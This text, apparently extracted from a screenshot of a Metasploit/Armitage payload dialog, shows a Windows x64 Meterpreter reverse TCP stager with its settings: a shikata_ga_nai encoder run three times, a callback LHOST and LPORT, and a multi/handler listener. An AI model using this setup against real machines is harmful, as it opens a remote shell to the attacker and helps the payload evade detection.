 windows/x64/meterpreter/reverse_tcp
Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse TCP Stager
Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2
or newer. Connect back to the attacker (Windows x64)
Option Value
Encoder x86/shikata_ga_nai
EXITFUNC process
Iterations 3
KeepTemplateWorking
LHOST 10.0.2.15
LPORT 20098
Template ✚
Output: multi/handler
Show advanced options
Launch